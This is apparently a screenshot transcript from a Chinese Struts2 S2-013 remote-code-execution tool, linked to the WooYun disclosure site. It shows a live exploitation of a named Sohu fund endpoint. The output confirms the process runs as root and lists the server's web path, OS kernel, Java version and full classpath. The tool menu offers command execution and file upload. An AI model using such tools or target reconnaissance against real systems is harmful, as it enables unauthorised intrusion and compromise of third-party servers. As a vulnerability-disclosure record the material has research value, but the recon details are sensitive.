 K8_Struts 2.3.1.4 S2-013 远程代码执行漏洞利用工具 build 20130524 by K8拉登哥哥
菊花: http://q.fund.sohu.com/fund/saveVoteInfo.do 清空并粘
爆菊方式: POST 菊花编码: GB2312 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
获取信息 保存信息 清空
====================================================================================================================================
Target: http://q.fund.sohu.com/fund/saveVoteInfo.do
Whoami: root
WebPath: /opt/webapps/stock/fund/
null({"status":500,"result":"无效的请求! "})
OS.Name: Linux
null({"status":500,"result":"无效的请求! "})
OS.Version: 2.6.18-274.el5xen
null({"status":500,"result":"无效的请求! "})
Java.Home: /usr/local/jdk1.6.0_22/jre
null({"status":500,"result":"无效的请求! "})
Java.Version: 1.6.0_22
null({"status":500,"result":"无效的请求! "})
OS.arch: amd64
null({"status":500,"result":"无效的请求! "})
User.Name: root
null({"status":500,"result":"无效的请求! "})
User.Home: /root
null({"status":500,"result":"无效的请求! "})
User.Dir: /usr/local/resin-4.0.33
null({"status":500,"result":"无效的请求! "})
Java.Class.Path: /usr/local/resin-
4.0.33/bin/../lib/resin.jar:.:/usr/local/jdk1.6.0_22//lib/dt.jar:/usr/local/jdk1.6.0_22//lib/tools.jar:/usr/local/jdk1.6.0_22/lib/too
ls.jar:/usr/local/resin-4.0.33/lib/resin.jar:/usr/local/resin-4.0.33/lib/ojdbc14.jar:/usr/local/resin-4.0.33/lib/jboss-logging-
3.1.0.CR2.jar:/usr/local/resin-4.0.33/lib/validation-api-1.0.0.GA.jar:/usr/local/resin-4.0.33/lib/mysql-connector-java-5.0.8-
bin.jar:/usr/local/resin-4.0.33/lib/hibernate-validator-4.3.0.Final.jar:/usr/local/resin-4.0.33/lib/eclipselink-
2.4.0.jar:/usr/local/resin-4.0.33/lib/javamail-141.jar:/usr/local/resin-4.0.33/lib/resin-eclipselink.jar:/usr/local/resin-
4.0.33/lib/webservices-extra-api.jar:/usr/local/resin-4.0.33/lib/webutil.jar:/usr/local/resin-4.0.33/lib/javaee-
16.jar:/usr/local/resin-4.0.33/lib/activation.jar:/usr/local/resin-4.0.33/lib/javax.faces-2.1.15.jar:/usr/local/resin-
4.0.33/lib/webservices-api.jar
null({"status":500,"result":"无效的请求! "})
Java.IO.Tmpdir: /tmp
null({"status":500,"result":"无效的请求! "})
====================================================================================================================================
www.wooyun.org